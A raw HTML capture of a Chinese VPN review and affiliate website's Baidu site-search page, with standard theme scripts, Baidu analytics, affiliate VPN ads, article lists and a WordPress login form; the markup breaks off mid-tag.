

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bevnp.com/vpn-baidu.html
body_size: 7313
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link type="text/css" media="all" href="https://www.bevnp.com/wp-content/cache/autoptimize/css/autoptimize_02411422b4da857c9511d8139e4001a9.css" rel="stylesheet" /><title>VPN测评-百度搜索 | VPN测评-国外10大VPN推荐</title><meta name="description" content="" /><meta name="keywords" content="" /><link rel="shortcut icon" href="/wp-content/uploads/2018/11/favicon.ico"><link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/2018/11/favicon.png" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.bevnp.com/xmlrpc.php"> <!--[if lt IE 9]> <script src="https://www.bevnp.com/wp-content/themes/begin4.4/js/html5.js"></script> <script src="https://www.bevnp.com/wp-content/themes/begin4.4/js/css3-mediaqueries.js"></script> <![endif]--> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/jquery.min.js?ver=1.10.1'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/slides.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/jquery.qrcode.min.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/wow.js?ver=0.1.9'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/sticky.js?ver=1.6.0'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/jquery-ias.js?ver=2.2.1'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/jquery.lazyload.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/tipso.js?ver=1.0.1'></script> <script type='text/javascript'>var wpl_ajax_url = "https:\/\/www.bevnp.com\/wp-admin\/admin-ajax.php";</script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/script.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/flexisel.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/fancybox.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/comments-ajax-qt.js?ver=2017.03.20'></script> <link rel="canonical" href="https://www.bevnp.com/vpn-baidu.html" /> <script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?188a129987d024a30f90f133de4b8e83";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();</script></head><body class="page-template page-template-pages page-template-template-baidu page-template-pagestemplate-baidu-php page page-id-12"><div id="page" class="hfeed site"><header id="masthead" class="site-header"><nav id="top-header"><div class="top-nav"><div id="user-profile"><div class="user-login">欢迎光临！</div><div class="nav-set"><div class="nav-login"> <a href="#login" class="flatbtn" id="login-main" ><i class="fa fa-sign-in"></i>登录</a></div></div><div class="clear"></div></div><div class="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="top-menu"><li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1571"><a href="https://www.bevnp.com/blog.html"><span class="mcnmw">国外VPN的博客 </span></a></li><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://www.bevnp.com/gao.html"><span class="mcnmq"> 给我投稿 </span></a></li><li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-953"><a href="https://www.bevnp.com/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/"><span class="mcnmw"> 最新资讯 </span></a></li><li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://www.bevnp.com/archives.html"><span class="mcnmq"> 文章归档 </span></a></li><li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.bevnp.com/roll.html"><span class="mcnmw"> 随机页面 </span></a></li></ul></div></div></nav><div id="menu-box"><div id="top-menu"> <span class="nav-search"><i class="fa fa-search"></i></span><div class="logo-site"><p class="site-title"> <a href="https://www.bevnp.com/"><img src="/logo.png" title="VPN测评-国外10大VPN推荐" alt="VPN测评-国外10大VPN推荐" rel="home" /><span class="site-name">VPN测评-国外10大VPN推荐</span></a></p></div><div id="site-nav-wrap"><div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">×</a></div><nav id="site-nav" class="main-nav"> <a href="#sidr-main" id="navigation-toggle" class="bars"><i class="fa fa-bars"></i></a><div class="menu-main-menu-container"><ul id="menu-main-menu" class="down-menu nav-menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a rel="nofollow" href="/"><i class="fa-television fa"></i><span class="font-text">首页</span></a></li><li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1527"><a href="#"><i class="fa-thumbs-up fa"></i><span class="font-text">国外VPN排行榜</span></a><ul class="sub-menu"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://www.bevnp.com/vpntop10.html">国外10大VPN排行榜</a></li><li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-924"><a href="https://www.bevnp.com/911.html">适合中国的VPN推荐</a></li><li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1071"><a href="https://www.bevnp.com/1057.html">支付宝付款VPN推荐</a></li><li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1099"><a href="https://www.bevnp.com/1095.html">微信付款VPN推荐</a></li><li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-782"><a href="https://www.bevnp.com/774.html">Windows VPN推荐</a></li><li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-802"><a href="https://www.bevnp.com/797.html">Android VPN推荐</a></li><li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-819"><a href="https://www.bevnp.com/809.html">苹果IOS VPN推荐</a></li><li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://www.bevnp.com/823.html">MAC系统VPN推荐</a></li></ul></li><li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.bevnp.com/vpnjieshao/"><i class="fa-lastfm fa"></i><span class="font-text">VPN介绍</span></a></li><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.bevnp.com/vpnjiaocheng/"><i class="fa-graduation-cap fa"></i><span class="font-text">VPN教程</span></a></li><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.bevnp.com/pianyivpn/"><i class="fa-fighter-jet fa"></i><span class="font-text">便宜VPN</span></a><ul class="sub-menu"><li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1519"><a href="https://www.bevnp.com/309.html">VyprVPN</a></li><li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1518"><a href="https://www.bevnp.com/207.html">ExpressVPN</a></li><li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1523"><a href="https://www.bevnp.com/545.html">NordVPN</a></li><li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1524"><a href="https://www.bevnp.com/553.html">PureVPN</a></li><li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1525"><a href="https://www.bevnp.com/609.html">SaferVPN</a></li><li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1522"><a href="https://www.bevnp.com/898.html">IvacyVPN</a></li><li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1520"><a href="https://www.bevnp.com/482.html">HMA VPN</a></li><li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1526"><a href="https://www.bevnp.com/1050.html">IPVanish</a></li><li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1521"><a href="https://www.bevnp.com/783.html">ibVPN</a></li></ul></li></ul></div></nav></div><div class="clear"></div></div></div></header><div id="search-main"><div class="searchbar"><form method="get" id="searchform" action="https://www.bevnp.com/"> <span> <input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required /> <button type="submit" id="searchsubmit">搜索</button> </span></form></div><div class="searchbar"><form method="get" id="baiduform" action="https://www.bevnp.com/vpn-baidu.html" target="_blank"> <span> <input type="hidden" value="1" name="entry"> <input class="swap_value" placeholder="输入百度站内搜索关键词" name="q"> <button type="submit" id="searchbaidu">百度</button> </span></form></div><div class="clear"></div></div><nav class="breadcrumb"> <a class="crumbs" href="https://www.bevnp.com/"><i class="fa fa-home"></i>首页</a><i class="fa fa-angle-right"></i>VPN测评-百度搜索</nav><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-12" class="post-12 page type-page status-publish hentry tag-5 rsy"><div id="bdcs-frame-box"></div> <script type="text/javascript">var bdcsFrameSid="1387781239050256584";
				var bdcsFrameCharset= "utf-8";
				var bdcsFrameWidth = 650;
				var bdcsFrameHeight = 1300;
				var bdcsFrameWt = 1;
				var bdcsFrameHt = 2;
				var bdcsFrameResultNum = 20;
				var bdcsFrameBgColor = "#fff";
				var bdcsRecommend = 0;
				var bdcsDefaultQuery = 0;
				var bdcsRemoveUrl = 0;</script> <script type="text/javascript" src="https://zhannei.baidu.com/static/js/iframe.js"></script> </article></main></div><div id="sidebar" class="widget-area all-sidebar"><aside id="advert-3" class="widget advert wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><i class="fa fa-bars"></i>VPN推荐</h3><div id="advert_widget"><div class="widget widget_ads"><div class="widget_ads_inner"> <a href="https://www.bevnp.com/go/nordvpn" target="_blank" title="nordvpn" rel="nofollow"><img src="https://www.bevnp.com/wp-content/uploads/2018/11/nord-ad.jpg" alt="NordVPN推广"></a></div></div><div class="widget widget_ads"><div class="widget_ads_inner"> <a href="https://www.bevnp.com/go/ExpressVPN" target="_blank" title="ExpressVPN" rel="nofollow"><img src="/wp-content/uploads/2017/09/expressvpn-ad1.png" border="0" alt="ExpressVPN推广"></a></div></div><div class="widget widget_ads"><div class="widget_ads_inner"> <a href="https://www.bevnp.com/go/www.ivacy.com" target="_blank" title="Ivacy" rel="nofollow"><img src="/wp-content/uploads/2018/11/ivay-ad-360x87.jpg" alt="Ivacy推广"></a></div></div><div class="widget widget_ads"><div class="widget_ads_inner"> <a href="https://www.bevnp.com/go/vyprvpn/vpn-premium-promo" target="_blank" title="vyprvpn" rel="nofollow"><img src="/wp-content/uploads/2017/09/vyprvpn-ad1.png" alt="vyprvpn推广"></a></div></div><div class="widget widget_ads"><div class="widget_ads_inner"> <a href="https://www.bevnp.com/go/www.purevpn.com" target="_blank" title="purevpn" rel="nofollow"><img src="https://www.bevnp.com/wp-content/uploads/2017/09/purevpn-ad1.jpg" alt="purevpn推广"></a></div></div></div><div class="clear"></div></aside><aside id="cx_tag_cloud-3" class="widget cx_tag_cloud wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><i class="fa fa-bars"></i>热门标签</h3><div id="tag_cloud_widget"> <a href="https://www.bevnp.com/tag/youtube/" class="tag-cloud-link tag-link-93 tag-link-position-1" style="font-size: 14px;">YouTube</a> <a href="https://www.bevnp.com/tag/vyprvpn/" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 14px;">VyprVPN</a> <a href="https://www.bevnp.com/tag/%e6%94%af%e4%bb%98%e5%ae%9d%e8%b4%ad%e4%b9%b0/" class="tag-cloud-link tag-link-23 tag-link-position-3" style="font-size: 14px;">支付宝购买</a> <a href="https://www.bevnp.com/tag/ivacy/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 14px;">Ivacy</a> <a href="https://www.bevnp.com/tag/%e4%bc%98%e6%83%a0%e6%b4%bb%e5%8a%a8/" class="tag-cloud-link tag-link-157 tag-link-position-5" style="font-size: 14px;">优惠活动</a> <a href="https://www.bevnp.com/tag/vpn%e6%8e%92%e5%90%8d/" class="tag-cloud-link tag-link-36 tag-link-position-6" style="font-size: 14px;">VPN排名</a> <a href="https://www.bevnp.com/tag/%e5%9b%bd%e5%a4%96vpn/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 14px;">国外VPN</a> <a href="https://www.bevnp.com/tag/android-vpn%e8%ae%be%e7%bd%ae/" class="tag-cloud-link tag-link-11 tag-link-position-8" style="font-size: 14px;">Android VPN设置</a> <a href="https://www.bevnp.com/tag/l2tp%e9%9a%a7%e9%81%93/" class="tag-cloud-link tag-link-10 tag-link-position-9" style="font-size: 14px;">L2TP隧道</a> <a href="https://www.bevnp.com/tag/%e6%9c%80%e6%96%b0%e4%bc%98%e6%83%a0%e6%b4%bb%e5%8a%a8/" class="tag-cloud-link tag-link-126 tag-link-position-10" style="font-size: 14px;">最新优惠活动</a> <a href="https://www.bevnp.com/tag/%e9%bb%91%e8%89%b2%e6%98%9f%e6%9c%9f%e4%ba%94/" class="tag-cloud-link tag-link-128 tag-link-position-11" style="font-size: 14px;">黑色星期五</a> <a href="https://www.bevnp.com/tag/expressvpn/" class="tag-cloud-link tag-link-15 tag-link-position-12" style="font-size: 14px;">ExpressVPN</a> <a href="https://www.bevnp.com/tag/%e9%bb%91%e4%ba%94%e7%89%b9%e6%83%a0/" class="tag-cloud-link tag-link-127 tag-link-position-13" style="font-size: 14px;">黑五特惠</a> <a href="https://www.bevnp.com/tag/vpn%e6%b5%8b%e8%af%84/" class="tag-cloud-link tag-link-47 tag-link-position-14" style="font-size: 14px;">VPN测评</a> <a href="https://www.bevnp.com/tag/nordvpn/" class="tag-cloud-link tag-link-20 tag-link-position-15" style="font-size: 14px;">NordVPN</a> <a href="https://www.bevnp.com/tag/windows10-vpn%e8%ae%be%e7%bd%ae/" class="tag-cloud-link tag-link-9 tag-link-position-16" style="font-size: 14px;">Windows10 VPN设置</a> <a href="https://www.bevnp.com/tag/safervpn/" class="tag-cloud-link tag-link-22 tag-link-position-17" style="font-size: 14px;">SaferVPN</a> <a href="https://www.bevnp.com/tag/%e6%9c%80%e6%96%b0%e4%bc%98%e6%83%a0/" class="tag-cloud-link tag-link-148 tag-link-position-18" style="font-size: 14px;">最新优惠</a> <a href="https://www.bevnp.com/tag/purevpn/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 14px;">PureVPN</a> <a href="https://www.bevnp.com/tag/%e7%bd%91%e7%bb%9c%e6%98%9f%e6%9c%9f%e4%b8%80/" class="tag-cloud-link tag-link-129 tag-link-position-20" style="font-size: 14px;">网络星期一</a><div class="clear"></div></div><div class="clear"></div></aside><aside id="categories-3" class="widget widget_categories wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><i class="fa fa-bars"></i>分类目录</h3><ul><li class="cat-item cat-item-1"><a href="https://www.bevnp.com/vpnjieshao/" >VPN介绍</a></li><li class="cat-item cat-item-30"><a href="https://www.bevnp.com/vpn%e6%8e%92%e5%90%8d/" >VPN排名</a></li><li class="cat-item cat-item-2"><a href="https://www.bevnp.com/vpnjiaocheng/" >VPN教程</a></li><li class="cat-item cat-item-96"><a href="https://www.bevnp.com/vpn%e6%b5%8b%e8%af%95/" >VPN测试</a></li><li class="cat-item cat-item-3"><a href="https://www.bevnp.com/pianyivpn/" >便宜VPN</a></li><li class="cat-item cat-item-49"><a href="https://www.bevnp.com/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/" >最新资讯</a></li><li class="cat-item cat-item-61"><a href="https://www.bevnp.com/%e7%bd%91%e7%bb%9c%e5%ae%89%e5%85%a8/" >网络安全</a></li><li class="cat-item cat-item-40"><a href="https://www.bevnp.com/%e7%bd%91%e7%bb%9c%e6%8a%80%e5%b7%a7/" >网络技巧</a></li></ul><div class="clear"></div></aside><aside id="new_cat-4" class="widget new_cat wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><i class="fa fa-bars"></i>最新文章</h3><div class="new_cat"><ul><li> <span class="thumbnail"> <a href="https://www.bevnp.com/1675.html"><img src="https://www.bevnp.com/wp-content/themes/begin4.4/timthumb.php?src=https://www.bevnp.com/wp-content/uploads/2016/07/expressvnp_order_china.jpg&w=280&h=210&a=&zc=1" alt="ExpressVPN购买1年付套餐赠送3个月" /></a> </span> <span class="new-title"><a href="https://www.bevnp.com/1675.html" rel="bookmark">ExpressVPN购买1年付套餐赠送3个月</a></span> <span class="date">08/13</span> <span class="views"><i class="fa fa-eye"></i> 5,834</span></li><li> <span class="thumbnail"> <a href="https://www.bevnp.com/1617.html"><img src="https://www.bevnp.com/wp-content/themes/begin4.4/timthumb.php?src=https://www.bevnp.com/wp-content/uploads/2018/07/vypr_devices_small.png&w=280&h=210&a=&zc=1" alt="VyprVPN各种优惠活动汇总" /></a> </span> <span class="new-title"><a href="https://www.bevnp.com/1617.html" rel="bookmark">VyprVPN各种优惠活动汇总</a></span> <span class="date">07/19</span> <span class="views"><i class="fa fa-eye"></i> 4,629</span></li><li> <span class="thumbnail"> <a href="https://www.bevnp.com/1876.html"><img src="https://www.bevnp.com/wp-content/themes/begin4.4/timthumb.php?src=https://www.bevnp.com/wp-content/uploads/2022/07/YouTube-you-hui3-1024x640.jpg&w=280&h=210&a=&zc=1" alt="如何购买 YouTube Premium 服务最便宜？有可能便宜10倍！" /></a> </span> <span class="new-title"><a href="https://www.bevnp.com/1876.html" rel="bookmark">如何购买 YouTube Premium 服务最便宜？有可能便宜10倍！</a></span> <span class="date">07/04</span> <span class="views"><i class="fa fa-eye"></i> 1,365</span></li><li> <span class="thumbnail"> <a href="https://www.bevnp.com/1867.html"><img src="https://www.bevnp.com/wp-content/themes/begin4.4/timthumb.php?src=https://www.bevnp.com/wp-content/uploads/2022/06/duan-wu-NORD-0-1024x536.png&w=280&h=210&a=&zc=1" alt="NordVPN端午节最新优惠 再节省15%" /></a> </span> <span class="new-title"><a href="https://www.bevnp.com/1867.html" rel="bookmark">NordVPN端午节最新优惠 再节省15%</a></span> <span class="date">06/04</span> <span class="views"><i class="fa fa-eye"></i> 1,172</span></li><li> <span class="thumbnail"> <a href="https://www.bevnp.com/1752.html"><img src="https://www.bevnp.com/wp-content/themes/begin4.4/timthumb.php?src=https://www.bevnp.com/wp-content/uploads/2019/01/apple_id_account.jpg&w=280&h=210&a=&zc=1" alt="最新美区Apple ID申请教程" /></a> </span> <span class="new-title"><a href="https://www.bevnp.com/1752.html" rel="bookmark">最新美区Apple ID申请教程</a></span> <span class="date">01/13</span> <span class="views"><i class="fa fa-eye"></i> 6,431</span></li><li> <span class="thumbnail"> <a href="https://www.bevnp.com/1736.html"><img src="https://www.bevnp.com/wp-content/themes/begin4.4/timthumb.php?src=https://www.bevnp.com/wp-content/uploads/2018/12/VyprVPN-Christmas.jpg&w=280&h=210&a=&zc=1" alt="国外VPN圣诞优惠-折扣高达77％！" /></a> </span> <span class="new-title"><a href="https://www.bevnp.com/1736.html" rel="bookmark">国外VPN圣诞优惠-折扣高达77％！</a></span> <span class="date">12/16</span> <span class="views"><i class="fa fa-eye"></i> 3,623</span></li><li> <span class="thumbnail"> <a href="https://www.bevnp.com/1732.html"><img src="https://www.bevnp.com/wp-content/themes/begin4.4/timthumb.php?src=https://www.bevnp.com/wp-content/uploads/2018/12/nordvpn-order.jpg&w=280&h=210&a=&zc=1" alt="NordVPN最新优惠：3年套餐月均$2.99，3月套餐月均$8" /></a> </span> <span class="new-title"><a href="https://www.bevnp.com/1732.html" rel="bookmark">NordVPN最新优惠：3年套餐月均$2.99，3月套餐月均$8</a></span> <span class="date">12/14</span> <span class="views"><i class="fa fa-eye"></i> 4,695</span></li></ul></div><div class="clear"></div></aside><aside id="hot_post-3" class="widget hot_post wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><i class="fa fa-bars"></i>热门文章</h3><div id="hot_post_widget"><ul><li><span class='li-icon li-icon-1'>1</span><a href="https://www.bevnp.com/1057.html">可以使用支付宝付款的国外VPN推荐</a></li><li><span class='li-icon li-icon-2'>2</span><a href="https://www.bevnp.com/1095.html">可以使用微信付款的国外VPN推荐</a></li><li><span class='li-icon li-icon-3'>3</span><a href="https://www.bevnp.com/1003.html">ExpressVPN可以同时连接多少台设备？</a></li><li><span class='li-icon li-icon-4'>4</span><a href="https://www.bevnp.com/911.html">适合中国的国外VPN推荐</a></li><li><span class='li-icon li-icon-5'>5</span><a href="https://www.bevnp.com/898.html">Ivacy-最便宜的VPN：最新VPN测评购买教程 支付宝 最低月付$1</a></li></ul></div><div class="clear"></div></aside><aside id="hot_comment-2" class="widget hot_comment wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><i class="fa fa-bars"></i>热评文章</h3><div id="hot_comment_widget"><ul><li><span class='li-icon li-icon-1'>1</span><a href= "https://www.bevnp.com/1536.html" rel="bookmark" title=" (2条评论)" >金青蛙VyprVPN独家特供：Chameleon协议/5台/2年付月均2.5刀</a></li><li><span class='li-icon li-icon-2'>2</span><a href= "https://www.bevnp.com/1343.html" rel="bookmark" title=" (2条评论)" >金蛙Vypr黑五特惠年付$45支持3设备同时登录，年付$60支持5设备</a></li><li><span class='li-icon li-icon-3'>3</span><a href= "https://www.bevnp.com/1357.html" rel="bookmark" title=" (2条评论)" >Ivacy黑色星期五和网络星期一最新特惠，低至每月1美元</a></li><li><span class='li-icon li-icon-4'>4</span><a href= "https://www.bevnp.com/1410.html" rel="bookmark" title=" (2条评论)" >您必须了解的关于VPN的6大优势</a></li><li><span class='li-icon li-icon-5'>5</span><a href= "https://www.bevnp.com/1430.html" rel="bookmark" title=" (2条评论)" >NordVPN 新年特惠77折，低至每月2.75美元</a></li></ul></div><div class="clear"></div></aside></div><div class="clear"></div></div><div class="clear"></div><div id="footer-widget-box" class="site-footer wow fadeInUp" data-wow-delay="0.3s"><div class="footer-widget"><aside id="php_text-3" class="widget php_text wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="s-icon"></span>更多精彩</h3><div class="textwidget widget-text"><ul class="menu"><li id="menu-item-5556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5556"><a target="_blank" href="/pianyivpn/"><i class="fa-paper-plane-o fa"></i><span class="font-text">便宜VPN</span></a></li><li id="menu-item-5557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557"><a target="_blank" href="/vpnjieshao/"><i class="fa-thumbs-o-up fa"></i><span class="font-text">VPN介绍</span></a></li><li id="menu-item-5555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5555"><a target="_blank" href="/vpnjiaocheng/"><i class="fa-pagelines fa"></i><span class="font-text">VPN教程</span></a></li><li id="menu-item-4419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4419"><a target="_blank" href="/sitemap.xml"><i class="fa-sitemap fa"></i><span class="font-text">博客地图</span></a></li><li id="menu-item-4419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4419"><a target="_blank" rel="nofollow" href="/archives.html"><i class="fa-list-alt fa"></i><span class="font-text">文章归档</span></a></li><li id="menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5217"><a target="_blank" rel="nofollow" href="/roll.html"><i class="fa-random fa"></i><span class="font-text">随机文章</span></a></li></ul></div><div class="clear"></div></aside><aside id="php_text-2" class="widget php_text wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="s-icon"></span>关于博客</h3><div class="textwidget widget-text">我们致力于创建第一的VPN优惠比价网。为大家推荐国外最好的10个VPN服务商。让大家不用浪费时间就可以找到高质量的VPN供应商。VPN测评（www.bevnp.com）以技术分享及经验交流为主，请遵守本国法律。</div><div class="clear"></div></aside><div class="clear"></div></div></div><footer id="colophon" class="site-footer wow fadeInUp" data-wow-delay="0.3s" role="contentinfo"><div class="site-info"> Copyright © VPN测评 - 国外10大<a href="https://www.bevnp.com" target="_blank" rel="noopener noreferrer">VPN推荐</a>  版权所有.  <a href="/sitemap.xml" target="_blank" rel="noopener noreferrer">SiteMap</a> <span class="add-info"> <a href="/"><img class="aligncenter wp-image-61 size-full" src="/logo.png" alt="国外VPN" width="220" height="50" /></a> </span></div></footer><div id="login"><div id="login-tab" class="login-tab-product"><h2 class="login-tab-hd"> <span class="login-tab-hd-con"><a href="javascript:">登录</a></span> <span class="login-tab-hd-con"><a href="javascript:">找回密码</a></span></h2><div class="login-tab-bd login-dom-display"><div class="login-tab-bd-con login-current"><div id="tab1_login" class="tab_content_login"><form method="post" action="https://www.bevnp.com/wp-login.php" class="wp-user-form"><div class="username"> <label for="user_login">用户名</label> <input type="text" name="log" value="" size="20" id="user_login" tabindex="11" /></div><div class="password"> <label for="user_pass">密码</label> <input type="password" name="pwd" value="" size="20" id="user_pass" tabindex="12" /></div><div class="login_fields"><div class="rememberme"> <label for="rememberme"> <input type="checkbox" name="rememberme" value="forever" checked="checked" id="rememberme" tabindex="13" />记住我的登录信息 </label></div> <input type="submit" name="user-submit" value="登录" tabindex="14" class="user-submit" /> <input type="hidden" name="redirect_to" value="/vpn-baidu.html" /> <input type="hidden" name="user-cookie" value="1" /><div class="login-form"></div></div></form></div></div><div class="login-tab-bd-con"><div id="tab3_login" class="tab_content_login"><p class="message">输入用户名或电子邮箱地址，您会收到一封新密码链接的电子邮件。</p><form method="post" action="https://www.bevnp.com/wp-login.php?action=lostpassword" class="wp-user-form"><div class="username"> <label for="user_login" class="hide">用户名或电子邮件地址</label> <input type="text" name="user_login" value="" size="20" id="user_login" tabindex="1001" /></div><div class="login_fields"><div class="login-form"></div> <input type="submit" name="user-submit" value="获取新密码" class="user-submit" tabindex="1002" /> <input type="hidden" name="redirect_to" value="/vpn-baidu.html?reset=true" /> <input type="hidden" name="user-cookie" value="1" /></div></form></div></div></div></div></div><ul id="scroll"><li class="log log-no"><a class="log-button" title="文章目录"><i class="fa fa-bars"></i></a><div class="log-prompt"><div class="log-arrow">文章目录</div></div></li><li><a class="scroll-h" title="返回顶部"><i class="fa fa-angle-up"></i></a></li><li><a class="scroll-c" title="评论"><i class="fa fa-comment-o"></i></a></li><li><a class="scroll-b" title="转到底部"><i class="fa fa-angle-down"></i></a></li><li class="gb2-site"><a id="gb2big5"><span>繁</span></a></li><li class="qr-site"><a href="javascript:void(0)" class="qr" title="本页二维码"><i class="fa fa-qrcode"></i><span class="qr-img"><span id="output"><img class="alignnone" src="/favicon.png" alt="icon"/></span><span class="arrow arrow-z"><i class="fa fa-caret-right"></i></span><span class="arrow arrow-y"><i class="fa 